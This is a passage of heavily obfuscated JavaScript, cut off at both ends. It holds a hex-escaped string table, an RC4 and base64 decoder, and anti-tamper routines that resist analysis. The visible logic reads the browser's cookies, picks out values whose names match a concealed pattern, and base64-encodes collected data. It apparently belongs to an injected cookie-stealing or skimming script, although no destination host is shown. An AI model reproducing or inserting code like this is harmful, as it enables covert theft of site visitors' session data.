e\x38\x59\x4d\x4b\x4f\x65\x4d\x4b\x7a','\x4f\x73\x4b\x63\x77\x36\x41\x3d','\x77\x70\x39\x73\x59\x52\x41\x35\x77\x35\x6b\x3d','\x77\x35\x2f\x43\x73\x38\x4b\x63\x77\x72\x44\x43\x6b\x51\x3d\x3d','\x77\x6f\x4a\x6f\x77\x35\x41\x3d','\x50\x4d\x4f\x30\x57\x67\x3d\x3d','\x5a\x45\x7a\x44\x68\x56\x45\x42\x41\x67\x76\x43\x6a\x41\x6f\x3d','\x50\x63\x4f\x66\x57\x38\x4f\x32\x77\x36\x44\x43\x6c\x41\x3d\x3d','\x77\x6f\x63\x2f\x77\x72\x6b\x3d','\x77\x37\x6c\x51\x77\x71\x63\x3d','\x77\x37\x74\x39\x77\x71\x72\x44\x76\x56\x7a\x43\x70\x6e\x63\x55\x61\x63\x4f\x49','\x77\x37\x54\x43\x74\x63\x4f\x52','\x54\x77\x50\x44\x73\x67\x3d\x3d','\x51\x6b\x2f\x43\x6c\x51\x3d\x3d','\x4e\x38\x4f\x71\x77\x70\x38\x31\x41\x41\x3d\x3d','\x66\x4d\x4b\x35\x53\x38\x4f\x61\x4f\x4d\x4b\x36','\x77\x70\x39\x50\x77\x36\x6f\x3d','\x63\x46\x54\x43\x6c\x67\x3d\x3d','\x77\x35\x70\x47\x62\x77\x3d\x3d','\x4d\x68\x35\x6d\x77\x71\x62\x44\x73\x73\x4f\x5a\x52\x73\x4f\x63','\x54\x55\x31\x53','\x61\x4d\x4b\x32\x77\x72\x45\x3d','\x77\x71\x59\x6c\x77\x37\x44\x44\x6e\x38\x4f\x50\x77\x6f\x48\x44\x6c\x4d\x4f\x58\x48\x38\x4b\x31\x48\x33\x4c\x43\x70\x73\x4b\x38\x77\x71\x6a\x44\x6a\x41\x3d\x3d','\x50\x58\x58\x43\x75\x38\x4b\x37\x66\x45\x45\x3d','\x49\x73\x4b\x78\x66\x67\x3d\x3d','\x77\x72\x35\x4e\x4c\x77\x3d\x3d','\x56\x52\x74\x77','\x77\x6f\x73\x54\x77\x71\x52\x57\x77\x35\x6c\x77\x77\x71\x37\x44\x68\x33\x44\x44\x6f\x63\x4b\x4d\x51\x73\x4f\x43\x77\x34\x56\x51\x77\x70\x74\x72','\x77\x37\x73\x7a\x77\x36\x4d\x6b\x4d\x51\x6a\x43\x72\x63\x4b\x54\x4e\x51\x3d\x3d','\x4b\x4d\x4f\x31\x77\x37\x37\x43\x72\x63\x4f\x30','\x77\x71\x4a\x49\x61\x48\x35\x6a\x77\x34\x4c\x44\x74\x77\x3d\x3d','\x77\x35\x7a\x43\x6f\x51\x49\x3d','\x53\x73\x4f\x42\x77\x6f\x41\x3d','\x77\x35\x6e\x43\x6c\x53\x52\x33\x77\x35\x73\x55','\x77\x36\x46\x70\x51\x67\x3d\x3d','\x42\x73\x4b\x41\x77\x37\x76\x43\x70\x73\x4b\x36\x4f\x73\x4b\x73\x41\x43\x44\x43\x75\x73\x4f\x2f\x77\x71\x37\x44\x75\x51\x6b\x34\x77\x71\x77\x30\x50\x73\x4f\x72\x4d\x63\x4b\x79','\x4f\x63\x4b\x31\x61\x41\x3d\x3d','\x43\x4d\x4b\x50\x65\x63\x4f\x41\x58\x73\x4f\x48\x77\x37\x50\x43\x70\x30\x4d\x6d\x77\x35\x62\x43\x68\x4d\x4f\x4c\x77\x34\x76\x44\x69\x7a\x73\x52\x4c\x38\x4f\x4c\x48\x63\x4b\x42\x42\x73\x4f\x64\x45\x6e\x38\x55','\x4e\x38\x4b\x65\x55\x67\x3d\x3d','\x49\x63\x4f\x57\x51\x4d\x4f\x32\x77\x37\x33\x43\x6b\x69\x59\x3d','\x77\x72\x39\x36\x4e\x38\x4f\x2b\x77\x71\x52\x4f','\x77\x35\x4e\x71\x77\x34\x6f\x57\x51\x63\x4f\x58\x43\x38\x4b\x6e\x4d\x51\x3d\x3d','\x77\x6f\x77\x2b\x77\x71\x63\x3d','\x77\x71\x4c\x44\x69\x73\x4f\x7a\x54\x47\x55\x53\x77\x36\x78\x44\x77\x70\x49\x3d'];(function(_0x1fc4e9,_0x20cca7){var _0x39c27a=function(_0x355cfd){while(--_0x355cfd){_0x1fc4e9['\x70\x75\x73\x68'](_0x1fc4e9['\x73\x68\x69\x66\x74']());}};var _0x57b3b9=function(){var _0x1e715d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c11fd,_0x2d3102,_0x28906e,_0x11d2ef){_0x11d2ef=_0x11d2ef||{};var _0x465aac=_0x2d3102+'\x3d'+_0x28906e;var _0x31aba7=0x0;for(var _0x31aba7=0x0,_0x1d2c21=_0x2c11fd['\x6c\x65\x6e\x67\x74\x68'];_0x31aba7<_0x1d2c21;_0x31aba7++){var _0x192c22=_0x2c11fd[_0x31aba7];_0x465aac+='\x3b\x20'+_0x192c22;var _0x1e5bbb=_0x2c11fd[_0x192c22];_0x2c11fd['\x70\x75\x73\x68'](_0x1e5bbb);_0x1d2c21=_0x2c11fd['\x6c\x65\x6e\x67\x74\x68'];if(_0x1e5bbb!==!![]){_0x465aac+='\x3d'+_0x1e5bbb;}}_0x11d2ef['\x63\x6f\x6f\x6b\x69\x65']=_0x465aac;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x556621,_0x542d76){_0x556621=_0x556621||function(_0x18eb2a){return _0x18eb2a;};var _0xe40b5f=_0x556621(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x542d76['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2a2206=function(_0x4b5503,_0x2445a9){_0x4b5503(++_0x2445a9);};_0x2a2206(_0x39c27a,_0x20cca7);return _0xe40b5f?decodeURIComponent(_0xe40b5f[0x1]):undefined;}};var _0x5e081d=function(){var _0x520b65=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x520b65['\x74\x65\x73\x74'](_0x1e715d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1e715d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5e081d;var _0x482f74='';var _0x27859d=_0x1e715d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x27859d){_0x1e715d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x27859d){_0x482f74=_0x1e715d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1e715d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x57b3b9();}(_0xc23b,0xff));var _0xbc23=function(_0x1fc4e9,_0x20cca7){_0x1fc4e9=_0x1fc4e9-0x0;var _0x39c27a=_0xc23b[_0x1fc4e9];if(_0xbc23['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x564788=function(){return this;};var _0x57b3b9=_0x564788();var _0x1e715d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x57b3b9['\x61\x74\x6f\x62']||(_0x57b3b9['\x61\x74\x6f\x62']=function(_0x2c11fd){var _0x2d3102=String(_0x2c11fd)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x28906e=0x0,_0x11d2ef,_0x465aac,_0x2afdad=0x0,_0x31aba7='';_0x465aac=_0x2d3102['\x63\x68\x61\x72\x41\x74'](_0x2afdad++);~_0x465aac&&(_0x11d2ef=_0x28906e%0x4?_0x11d2ef*0x40+_0x465aac:_0x465aac,_0x28906e++%0x4)?_0x31aba7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x11d2ef>>(-0x2*_0x28906e&0x6)):0x0){_0x465aac=_0x1e715d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x465aac);}return _0x31aba7;});}());var _0x1d2c21=function(_0x192c22,_0x1e5bbb){var _0x556621=[],_0x542d76=0x0,_0x18eb2a,_0xe40b5f='',_0x2a2206='';_0x192c22=atob(_0x192c22);for(var _0x4b5503=0x0,_0x2445a9=_0x192c22['\x6c\x65\x6e\x67\x74\x68'];_0x4b5503<_0x2445a9;_0x4b5503++){_0x2a2206+='\x25'+('\x30\x30'+_0x192c22['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4b5503)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x192c22=decodeURIComponent(_0x2a2206);for(var _0x5e081d=0x0;_0x5e081d<0x100;_0x5e081d++){_0x556621[_0x5e081d]=_0x5e081d;}for(_0x5e081d=0x0;_0x5e081d<0x100;_0x5e081d++){_0x542d76=(_0x542d76+_0x556621[_0x5e081d]+_0x1e5bbb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e081d%_0x1e5bbb['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18eb2a=_0x556621[_0x5e081d];_0x556621[_0x5e081d]=_0x556621[_0x542d76];_0x556621[_0x542d76]=_0x18eb2a;}_0x5e081d=0x0;_0x542d76=0x0;for(var _0x520b65=0x0;_0x520b65<_0x192c22['\x6c\x65\x6e\x67\x74\x68'];_0x520b65++){_0x5e081d=(_0x5e081d+0x1)%0x100;_0x542d76=(_0x542d76+_0x556621[_0x5e081d])%0x100;_0x18eb2a=_0x556621[_0x5e081d];_0x556621[_0x5e081d]=_0x556621[_0x542d76];_0x556621[_0x542d76]=_0x18eb2a;_0xe40b5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x192c22['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x520b65)^_0x556621[(_0x556621[_0x5e081d]+_0x556621[_0x542d76])%0x100]);}return _0xe40b5f;};_0xbc23['\x72\x63\x34']=_0x1d2c21;_0xbc23['\x64\x61\x74\x61']={};_0xbc23['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x482f74=_0xbc23['\x64\x61\x74\x61'][_0x1fc4e9];if(_0x482f74===undefined){if(_0xbc23['\x6f\x6e\x63\x65']===undefined){var _0x27859d=function(_0x39e4c1){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e4c1;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x27859d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2e98bd=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2e98bd['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x27859d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x55a664){if(!Boolean(~_0x55a664)){return _0x55a664;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x27859d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1b8457){for(var _0x6bf7bc=0x0,_0x4e7ff0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x6bf7bc<_0x4e7ff0;_0x6bf7bc++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4e7ff0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1b8457(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x27859d(_0xbc23)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbc23['\x6f\x6e\x63\x65']=!![];}_0x39c27a=_0xbc23['\x72\x63\x34'](_0x39c27a,_0x20cca7);_0xbc23['\x64\x61\x74\x61'][_0x1fc4e9]=_0x39c27a;}else{_0x39c27a=_0x482f74;}return _0x39c27a;};(function(){var _0x63b2da=function(){var _0x1fc4e9=!![];return function(_0x20cca7,_0x39c27a){var _0x355cfd=_0x1fc4e9?function(){if(_0x39c27a){var _0x1f1b54=_0x39c27a['\x61\x70\x70\x6c\x79'](_0x20cca7,arguments);_0x39c27a=null;return _0x1f1b54;}}:function(){};_0x1fc4e9=![];return _0x355cfd;};}();var _0x46341e={'\x4c\x66\x56':function _0x2ccdd8(_0x4bcb84,_0x2a9753){return _0x4bcb84(_0x2a9753);},'\x46\x46\x6b':function _0x548f21(_0x25584b,_0x3e81cf){return _0x25584b<_0x3e81cf;},'\x57\x6a\x49':function _0x15841e(_0x361f6f){return _0x361f6f();},'\x5a\x6b\x7a':function _0x3d975b(_0x29543d,_0x45702c){return _0x29543d+_0x45702c;},'\x66\x53\x79':function _0x2464c7(_0x3a4116,_0x2167de){return _0x3a4116*_0x2167de;},'\x55\x7a\x6e':function _0x355755(_0x45e1e8,_0x38d61e){return _0x45e1e8+_0x38d61e;},'\x6a\x54\x6b':function _0x2cfdee(_0x13e74d,_0x5516de){return _0x13e74d!==_0x5516de;},'\x54\x55\x6f':function _0x458f7d(_0x381d59,_0x243f8f){return _0x381d59+_0x243f8f;},'\x6b\x6e\x50':function _0x142566(_0x57d47c,_0x3ef439){return _0x57d47c/_0x3ef439;},'\x71\x47\x43':function _0x57f636(_0x4c5671,_0x5d8191){return _0x4c5671===_0x5d8191;},'\x6b\x6b\x58':function _0x47d03b(_0x3475eb,_0x430220){return _0x3475eb%_0x430220;},'\x66\x59\x69':function _0x50b8ce(_0x368859,_0x4d9ee6){return _0x368859(_0x4d9ee6);},'\x47\x4c\x5a':function _0x10938d(_0x1ab3e3,_0x4f3d17){return _0x1ab3e3>_0x4f3d17;},'\x4c\x59\x44':function _0x4d9ab6(_0x4f5f30,_0x3308d9){return _0x4f5f30==_0x3308d9;},'\x6d\x72\x59':function _0x5e3872(_0x45e695,_0x1edfd7){return _0x45e695(_0x1edfd7);},'\x46\x6b\x61':function _0x22c86d(_0x4a5fb5,_0x53692f){return _0x4a5fb5==_0x53692f;},'\x61\x59\x56':function _0x310274(_0x48ca3b,_0x23fc91){return _0x48ca3b==_0x23fc91;},'\x4d\x6d\x6d':function _0x1e62c7(_0x3de672,_0x99059c){return _0x3de672!==_0x99059c;},'\x50\x42\x65':function _0x149be5(_0x342e06,_0x5e4028){return _0x342e06==_0x5e4028;},'\x79\x50\x72':function _0x18b2af(_0x1a536e,_0xd3581c){return _0x1a536e!==_0xd3581c;},'\x54\x51\x53':function _0x40b13b(_0x3312e7,_0x151104){return _0x3312e7(_0x151104);},'\x76\x4c\x62':function _0x54328d(_0x36d8c4,_0x551219){return _0x36d8c4(_0x551219);},'\x44\x6a\x65':function _0x126522(_0x4227f4,_0x5aef05){return _0x4227f4+_0x5aef05;},'\x66\x51\x69':function _0x43f663(_0x554433,_0x2bf64f){return _0x554433+_0x2bf64f;},'\x74\x7a\x54':function _0x5a1d2e(_0x376a42){return _0x376a42();},'\x53\x66\x42':function _0x580c0b(_0x3fb60f,_0x4bbe73){return _0x3fb60f+_0x4bbe73;}};var _0xd4df4a=this[_0xbc23('0x0', '\x21\x6c\x43\x44')];var _0xafb8a6=_0xd4df4a[_0xbc23('0x1', '\x32\x70\x4c\x49')];var _0x1cf004='';var _0x2cb396='';if(_0x46341e[_0xbc23('0x2', '\x5d\x62\x58\x7a')](typeof _0xd4df4a[_0xbc23('0x3', '\x64\x64\x26\x58')],_0xbc23('0x4', '\x5d\x62\x58\x7a'))){_0x1cf004=_0xd4df4a[_0xbc23('0x5', '\x58\x5d\x4c\x23')];_0x2cb396=_0x1cf004[_0xbc23('0x6', '\x7a\x29\x25\x5e')];}var _0x1a3f05=_0xd4df4a[_0xbc23('0x7', '\x6d\x53\x36\x74')];var _0x272203=_0xd4df4a[_0xbc23('0x8', '\x6d\x53\x36\x74')];var _0x313595=new _0xd4df4a[_0xbc23('0x9', '\x32\x4c\x35\x62')]()[_0xbc23('0xa', '\x29\x67\x5b\x6d')]();var _0x148381='';function _0x750926(_0x19c08f){var _0x19edfc={'\x46\x4c\x6b':function _0xb2fa36(_0x2b28d6,_0x4c26f0){return _0x2b28d6<_0x4c26f0;},'\x4c\x77\x50':function _0x5538f2(_0x2063c2,_0x117023){return _0x2063c2&_0x117023;},'\x56\x61\x6a':function _0x1b486f(_0x452529,_0x142543){return _0x452529|_0x142543;},'\x6f\x50\x79':function _0x201eb8(_0x413408,_0x1a6a97){return _0x413408<<_0x1a6a97;},'\x55\x75\x5a':function _0x4e4a4e(_0x5812a3,_0x10d1bd){return _0x5812a3>>_0x10d1bd;},'\x5a\x7a\x78':function _0xd1363e(_0x423eb3,_0x3b9b3d){return _0x423eb3|_0x3b9b3d;},'\x6c\x49\x59':function _0x3db521(_0x37cdee,_0xd22d8d){return _0x37cdee<<_0xd22d8d;},'\x64\x50\x47':function _0x5c66c3(_0x12eef2,_0x1f29f7){return _0x12eef2>>_0x1f29f7;},'\x54\x6b\x6c':function _0x4ac73a(_0x4bfa2f,_0x95158f){return _0x4bfa2f&_0x95158f;},'\x77\x53\x6a':function _0x306bfa(_0x1ced6d,_0x16f67d){return _0x1ced6d>>_0x16f67d;},'\x45\x41\x52':function _0x4158ac(_0x19c15f,_0x3c0e48){return _0x19c15f&_0x3c0e48;},'\x4a\x61\x4b':function _0x5ae00(_0x1a3c88,_0x326038){return _0x1a3c88==_0x326038;},'\x79\x79\x6d':function _0x33b759(_0x5e53fd,_0x5f47aa){return _0x5e53fd&_0x5f47aa;}};var _0x258290=_0xbc23('0xb', '\x43\x24\x71\x61')[_0xbc23('0xc', '\x32\x4c\x35\x62')]('\x7c'),_0x5244bb=0x0;while(!![]){switch(_0x258290[_0x5244bb++]){case'\x30':while(_0x19edfc[_0xbc23('0xd', '\x48\x47\x75\x76')](_0x4152f8,_0x4681a3)){var _0x73a563=_0xbc23('0xe', '\x5e\x4e\x70\x2a')[_0xbc23('0xf', '\x40\x31\x25\x31')]('\x7c'),_0x14b6d3=0x0;while(!![]){switch(_0x73a563[_0x14b6d3++]){case'\x30':_0x3eb18a+=_0x45392b[_0xbc23('0x10', '\x5e\x5e\x6c\x76')](_0x19edfc[_0xbc23('0x11', '\x5b\x51\x54\x33')](_0x1526c2,0x3f));continue;case'\x31':_0x3eb18a+=_0x45392b[_0xbc23('0x12', '\x58\x5d\x4c\x23')](_0x19edfc[_0xbc23('0x13', '\x67\x33\x39\x67')](_0x19edfc[_0xbc23('0x14', '\x35\x49\x25\x45')](_0x19edfc[_0xbc23('0x15', '\x43\x24\x71\x61')](_0x3d20cc,0xf),0x2),_0x19edfc[_0xbc23('0x16', '\x5d\x62\x58\x7a')](_0x19edfc[_0xbc23('0x17', '\x32\x4c\x35\x62')](_0x1526c2,0xc0),0x6)));continue;case'\x32':_0x1526c2=_0x19c08f[_0xbc23('0x18', '\x25\x78\x5a\x4b')](_0x4152f8++);continue;case'\x33':_0x3eb18a+=_0x45392b[_0xbc23('0x19', '\x77\x4f\x56\x46')](_0x19edfc[_0xbc23('0x1a', '\x38\x26\x4b\x4a')](_0x19edfc[_0xbc23('0x1b', '\x63\x6a\x65\x5a')](_0x19edfc[_0xbc23('0x1c', '\x6d\x45\x6d\x79')](_0x32354d,0x3),0x4),_0x19edfc[_0xbc23('0x1d', '\x4f\x73\x6d\x4d')](_0x19edfc[_0xbc23('0x1e', '\x44\x51\x51\x6b')](_0x3d20cc,0xf0),0x4)));continue;case'\x34':_0x3eb18a+=_0x45392b[_0xbc23('0x1f', '\x43\x24\x71\x61')](_0x19edfc[_0xbc23('0x20', '\x77\x4f\x56\x46')](_0x32354d,0x2));continue;case'\x35':_0x32354d=_0x19edfc[_0xbc23('0x21', '\x5d\x70\x4d\x4d')](_0x19c08f[_0xbc23('0x22', '\x77\x4f\x56\x46')](_0x4152f8++),0xff);continue;case'\x36':_0x3d20cc=_0x19c08f[_0xbc23('0x23', '\x58\x55\x5b\x64')](_0x4152f8++);continue;case'\x37':if(_0x19edfc[_0xbc23('0x24', '\x66\x34\x25\x64')](_0x4152f8,_0x4681a3)){_0x3eb18a+=_0x45392b[_0xbc23('0x25', '\x66\x34\x25\x64')](_0x19edfc[_0xbc23('0x26', '\x78\x59\x7a\x43')](_0x32354d,0x2));_0x3eb18a+=_0x45392b[_0xbc23('0x27', '\x23\x55\x58\x33')](_0x19edfc[_0xbc23('0x28', '\x32\x70\x4c\x49')](_0x19edfc[_0xbc23('0x29', '\x67\x33\x39\x67')](_0x19edfc[_0xbc23('0x2a', '\x5a\x64\x4f\x5b')](_0x32354d,0x3),0x4),_0x19edfc[_0xbc23('0x2b', '\x6f\x68\x77\x30')](_0x19edfc[_0xbc23('0x2c', '\x21\x6c\x43\x44')](_0x3d20cc,0xf0),0x4)));_0x3eb18a+=_0x45392b[_0xbc23('0x12', '\x58\x5d\x4c\x23')](_0x19edfc[_0xbc23('0x2d', '\x78\x59\x7a\x43')](_0x3d20cc&0xf,0x2));_0x3eb18a+='\x3d';break;}continue;case'\x38':if(_0x19edfc[_0xbc23('0x2e', '\x40\x31\x25\x31')](_0x4152f8,_0x4681a3)){_0x3eb18a+=_0x45392b[_0xbc23('0x2f', '\x32\x4c\x35\x62')](_0x19edfc[_0xbc23('0x30', '\x71\x67\x4a\x4c')](_0x32354d,0x2));_0x3eb18a+=_0x45392b[_0xbc23('0x31', '\x6f\x68\x77\x30')](_0x19edfc[_0xbc23('0x32', '\x44\x51\x51\x6b')](_0x19edfc[_0xbc23('0x33', '\x4f\x73\x6d\x4d')](_0x32354d,0x3),0x4));_0x3eb18a+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x3eb18a,_0x4152f8,_0x4681a3;continue;case'\x32':_0x4152f8=0x0;continue;case'\x33':_0x4681a3=_0x19c08f[_0xbc23('0x34', '\x58\x55\x5b\x64')];continue;case'\x34':var _0x45392b=_0xbc23('0x35', '\x6d\x53\x36\x74');continue;case'\x35':_0x3eb18a='';continue;case'\x36':return _0x3eb18a;continue;case'\x37':var _0x32354d,_0x3d20cc,_0x1526c2;continue;}break;}}function _0x23885c(_0x5ba12b){var _0x4a963d=_0x63b2da(this,function(){var _0x1fc4e9=function(){return'\x64\x65\x76';},_0x20cca7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b642a=function(){var _0x564788=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x564788['\x74\x65\x73\x74'](_0x1fc4e9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57b3b9=function(){var _0x1e715d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1e715d['\x74\x65\x73\x74'](_0x20cca7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c11fd=function(_0x2d3102){var _0x28906e=~-0x1>>0x1+0xff%0x0;if(_0x2d3102['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x28906e)){_0x11d2ef(_0x2d3102);}};var _0x11d2ef=function(_0x465aac){var _0x2afdad=~-0x4>>0x1+0xff%0x0;if(_0x465aac['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2afdad){_0x2c11fd(_0x465aac);}};if(!_0x4b642a()){if(!_0x57b3b9()){_0x2c11fd('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c11fd('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c11fd('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a963d();return function(_0x43e203){_0x148381+=_0x43e203;return _0x46341e[_0xbc23('0x36', '\x5a\x64\x4f\x5b')](_0x5ba12b,_0x43e203);};}function _0xa0dd2b(){var _0x57f9f1={'\x55\x70\x64':function _0x207399(_0x17c880,_0xc28d0c){return _0x17c880<_0xc28d0c;},'\x74\x63\x61':function _0x38117a(_0x7f9f6e,_0x2b205c){return _0x7f9f6e+_0x2b205c;},'\x4b\x50\x4d':function _0x2a794d(_0x1493df){return _0x1493df();}};var _0x29a677=_0xbc23('0x37', '\x23\x55\x58\x33')[_0xbc23('0x38', '\x6f\x68\x77\x30')]('\x7c'),_0xd91c09=0x0;while(!![]){switch(_0x29a677[_0xd91c09++]){case'\x30':for(var _0x3f7078=0x0;_0x57f9f1[_0xbc23('0x39', '\x32\x30\x41\x55')](_0x3f7078,_0x1b3e1a[_0xbc23('0x3a', '\x29\x67\x5b\x6d')]);_0x3f7078++){var _0x1087a6=_0x1b3e1a[_0x3f7078][_0xbc23('0x3b', '\x77\x21\x31\x70')](0x0,_0x1b3e1a[_0x3f7078][_0xbc23('0x3c', '\x5d\x70\x4d\x4d')]('\x3d'));var _0x597353=_0x1b3e1a[_0x3f7078][_0xbc23('0x3d', '\x67\x6d\x63\x25')](_0x57f9f1[_0xbc23('0x3e', '\x58\x5d\x4c\x23')](_0x1b3e1a[_0x3f7078][_0xbc23('0x3f', '\x67\x33\x39\x67')]('\x3d'),0x1),_0x1b3e1a[_0x3f7078][_0xbc23('0x40', '\x39\x6e\x6b\x4e')]);if(_0x294deb[_0xbc23('0x41', '\x29\x67\x5b\x6d')](_0x1087a6)){_0x398cce[_0x398cce[_0xbc23('0x42', '\x58\x5d\x4c\x23')]]=_0x597353;}}continue;case'\x31':var _0x1b3e1a=_0xafb8a6[_0xbc23('0x43', '\x43\x24\x71\x61')][_0xbc23('0x44', '\x5e\x4e\x70\x2a')]('\x3b');continue;case'\x32':var _0x398cce=new _0xd4df4a[_0xbc23('0x45', '\x64\x64\x26\x58')]();continue;case'\x33':_0x57f9f1[_0xbc23('0x46', '\x63\x6a\x65\x5a')](_0xbb906c);continue;case'\x34':var _0x294deb=new _0xd4df4a[_0xbc23('0x47', '\x5e\x4e\x70\x2a')](_0xbc23('0x48', '\x39\x6e\x6b\x4e'));continue;case'\x35':return _0x398cce;continue;}break;}}function _0x331ea9(_0x5537fe){var _0xd3392={'\x71\x47\x4d':function _0x374f76(_0x41644d,_0x263c41){return _0x41644d<_0x263c41;},'\x53\x78\x4c':function _0x1b450d(_0x5c8fcb,_0x13e898){return _0x5c8fcb(_0x13e898);},'\x71\x4b\x65':function _0x414cb6(_0x5e4be8,_0x23e968){return _0x5e4be8+_0x23e968;},'\x79\x46\x6b':function _0x2f2ce5(_0xf4722,_0x3536a5){return _0xf4722<_0x3536a5;},'\x51\x68\x5a':function _0x3db48f(_0x5b75e7,_0x42105a){return _0x5b75e7(_0x42105a);},'\x4e\x57\x62':function _0x32d1b9(_0x41d464,_0x4b6b97){return _0x41d464(_0x4b6b97);},'\x70\x47\x79':function _0x3a6f29(_0x70d6c5,_0x1045ea){return _0x70d6c5+_0x1045ea;},'\x47\x6a\x6e':function _0x146a0f(_0x39b4a0,_0x4492ff){return _0x39b4a0+_0x4492ff;},'\x51\x53\x54':function _0x4f2208(_0x3bccf8,_0x5efe0c,_0x391ba6){return _0x3bccf8(_0x5efe0c,_0x391ba6);},'\x41\x59\x4e':function _0x19700d(_0x444c39,_0x44331d){return _0x444c39-_0x44331d;},'\x45\x57\x77':function _0x30bec3(_0x16b740,_0x46f641){return _0x16b740+_0x46f641;},'\x73\x46\x68':function _0x45ffe3(_0x556d16){return _0x556d16();},'\x4c\x65\x74':function _0x5d90b3(_0x173520,_0x3a7117){return _0x173520%_0x3a7117;},'\x4c\x49\x66':function _0x3cad4b(_0x52358b){return 